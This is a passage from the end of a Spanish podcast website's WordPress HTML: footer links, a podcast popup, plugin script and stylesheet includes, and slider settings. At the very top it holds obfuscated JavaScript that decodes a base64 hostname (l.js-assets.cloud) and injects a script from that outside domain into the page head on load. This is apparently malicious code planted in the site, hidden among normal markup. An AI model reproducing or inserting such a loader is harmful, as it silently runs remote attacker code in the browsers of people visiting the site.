    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></div><div class="footer_2"><div class="row elms_row"><div class="clr"><div class="elms_right footer_2_right"><div class="cz_elm icon_footer_2_right_8 inner_icon_footer_2_right_0 hide_on_mobile" style="margin-top:20px;margin-bottom:20px;"><a class="elm_icon_text" href="#" data-cz-style=".icon_footer_2_right_8 .elm_icon_text:hover .it_text {color:#6c3994 !important;}"><span class="it_text " style="font-size:14px;color:rgba(35,35,35,0.85);">Privacy Policy</span></a></div><div class="cz_elm line_footer_2_right_9 inner_line_footer_2_right_1 hide_on_mobile" style="margin-top:20px;"><div class="header_line_3" style="background-color:rgba(35,35,35,0.2);width:1px;">&nbsp;</div></div><div class="cz_elm icon_footer_2_right_10 inner_icon_footer_2_right_2 hide_on_mobile" style="margin-top:20px;margin-bottom:20px;"><a class="elm_icon_text" href="#" data-cz-style=".icon_footer_2_right_10 .elm_icon_text:hover .it_text {color:#6c3994 !important;}"><span class="it_text " style="font-size:14px;color:rgba(35,35,35,0.85);">Industrial Solutions</span></a></div><div class="cz_elm line_footer_2_right_11 inner_line_footer_2_right_3 hide_on_mobile" style="margin-top:20px;"><div class="header_line_3" style="background-color:rgba(35,35,35,0.2);width:1px;">&nbsp;</div></div><div class="cz_elm icon_footer_2_right_12 inner_icon_footer_2_right_4" style="margin-top:20px;margin-bottom:20px;"><div class="elm_icon_text"><span class="it_text " style="font-size:14px;color:rgba(35,35,35,0.85);">© Copyright 2026. All Rights Reserved.</span></div></div></div></div></div></div></footer></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xtra-child\/*","\/wp-content\/themes\/xtra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<i class="fa fa-angle-up backtotop"></i><div class="cz_fixed_top_border"></div><div class="cz_fixed_bottom_border"></div><div class="xtra-fixed-mobile-nav xtra-fixed-mobile-nav-title-column"><a href="https://www.evasyadanes.com/" title="Inicio"><i class="fa czico-070-home"></i><span>Inicio</span></a><a href="https://www.evasyadanes.com/about-us/" title="Acerca"><i class="fa czico-116-internet"></i><span>Acerca</span></a><a href="https://www.evasyadanes.com/contact-us/" title="Contacto"><i class="fa czico-093-email"></i><span>Contacto</span></a></div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-2889"></div><div class="spu-box spu-animation-fade spu-theme-elegant spu-position-centered" id="spu-2889" data-id="2889" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(205, 205, 205, 0.33)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(21, 12, 12)&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;80&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;600px&quot;,&quot;padding&quot;:&quot;0&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;430px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;solid&quot;,&quot;border_color&quot;:&quot;&quot;,&quot;border_width&quot;:&quot;0&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;2&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;2889&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;custom_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;https:\/\/www.evasyadanes.com\/&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Podcast&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;spu-theme-elegant&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_2889&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_2889&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;3&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><a href="https://creators.spotify.com/pod/show/evas-y-adanes6/episodes/T1E3-Mujeres-poderosas-e30i9b1" target="_blank" rel="noopener"><img class="aligncenter wp-image-3036 size-full" src="http://www.evasyadanes.com/wp-content/uploads/2025/03/evas9.jpg" alt="" width="600" height="500" /></a></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div><link href="//fonts.googleapis.com/css?family=Roboto:400%7CRaleway:700%2C800&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.evasyadanes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://www.evasyadanes.com/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=7.6' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.evasyadanes.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.6' media='all' />
<link rel='stylesheet' id='cz_title-css' href='https://www.evasyadanes.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/title.css?ver=4.8.5' media='all' />
<link rel='stylesheet' id='cz_content_box-css' href='https://www.evasyadanes.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/content_box.css?ver=4.8.5' media='all' />
<link rel='stylesheet' id='cz_service_box-css' href='https://www.evasyadanes.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/service_box.css?ver=4.8.5' media='all' />
<link rel='stylesheet' id='cz_button-css' href='https://www.evasyadanes.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/button.css?ver=4.8.5' media='all' />
<link rel='stylesheet' id='cz_gallery-css' href='https://www.evasyadanes.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/gallery.css?ver=4.8.5' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.evasyadanes.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.11' media='all' />
<style id='rs-plugin-settings-inline-css'>
		#rev_slider_1_1_wrapper .metis.tparrows{background:#6c3994; padding:10px; transition:all 0.3s; -webkit-transition:all 0.3s; width:60px; height:60px; box-sizing:border-box}#rev_slider_1_1_wrapper .metis.tparrows.rs-touchhover{background:#232323}#rev_slider_1_1_wrapper .metis.tparrows:before{color:#ffffff;   transition:all 0.3s; -webkit-transition:all 0.3s}#rev_slider_1_1_wrapper .metis.tparrows.rs-touchhover:before{transform:scale(1.5)}.custom.tp-bullets{}.custom.tp-bullets:before{content:' ';position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box}.custom .tp-bullet{width:12px;height:12px;position:absolute;background:#aaa;  background:rgba(125,125,125,0.5);cursor:pointer;box-sizing:content-box}.custom .tp-bullet.rs-touchhover,.custom .tp-bullet.selected{background:rgb(125,125,125)}.custom .tp-bullet-image{}.custom .tp-bullet-title{}
</style>
<script src="https://www.evasyadanes.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wppopups-js-extra">
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.evasyadanes.com\/wp-admin\/admin-ajax.php","pid":"2220","is_front_page":"1","is_blog_page":"","is_category":"","site_url":"https:\/\/www.evasyadanes.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"","woo_is_product_tag":"","woo_is_product":"","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
</script>
<script src="https://www.evasyadanes.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script src="https://www.evasyadanes.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.evasyadanes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.evasyadanes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.evasyadanes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="//www.evasyadanes.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.11" defer async id="tp-tools-js"></script>
<script src="//www.evasyadanes.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.11" defer async id="revmin-js"></script>
<script src="https://www.evasyadanes.com/wp-content/themes/xtra/assets/js/codevz-menu.min.js?ver=4.5.3" id="codevz-menu-js"></script>
<script src="https://www.evasyadanes.com/wp-content/themes/xtra/assets/js/custom.js?ver=4.5.3" id="codevz-js"></script>
<script id="codevz-woocommerce-js-extra">
var xtra_strings = {"wishlist_url":"https:\/\/www.evasyadanes.com\/wishlist","add_wishlist":"Add to wishlist","added_wishlist":"Browse wishlist"};
</script>
<script src="https://www.evasyadanes.com/wp-content/themes/xtra/assets/js/woocommerce.js?ver=4.5.3" id="codevz-woocommerce-js"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/codevz-plus/assets/js/codevzplus.js?ver=4.8.5" id="codevz-plus-js"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/codevz-plus/assets/js/share.js?ver=4.8.5" id="codevz-plus-share-js"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/codevz-plus/assets/js/mobile-nav.js?ver=4.8.5" id="codevz-mobile-fixed-nav-js"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.evasyadanes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.evasyadanes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://www.evasyadanes.com/wp-content/themes/xtra/assets/js/search.js?ver=6.8.3" id="codevz-search-js"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/js_composer/assets/lib/bower/twbs-pagination/jquery.twbsPagination.min.js?ver=7.6" id="twbs-pagination-js"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=7.6" id="vc_pageable_owl-carousel-js"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=7.6" id="vc_grid-js-imagesloaded-js"></script>
<script src="https://www.evasyadanes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.6" id="vc_waypoints-js"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=7.6" id="vc_grid-js"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/title.js?ver=4.8.5" id="cz_title-js"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/content_box.js?ver=4.8.5" id="cz_content_box-js"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/codevz-plus/wpbakery/assets/js/gallery.js?ver=4.8.5" id="cz_gallery-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					visibilityLevels:"1240,1240,1240,480",
					gridwidth:"1240,1240,1240,480",
					gridheight:"700,700,700,700",
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"700,768,960,700",
					responsiveLevels:"1240,1240,1240,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"metis",
							hide_onmobile:true,
							hide_under:"768px",
							hide_onleave:true,
							left: {
								h_offset:30
							},
							right: {
								h_offset:30
							}
						},
						bullets: {
							enable:true,
							tmp:"",
							style:"custom",
							hide_over:"1024px",
							v_offset:102,
							space:15,
							container:"layergrid"
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
</body></html>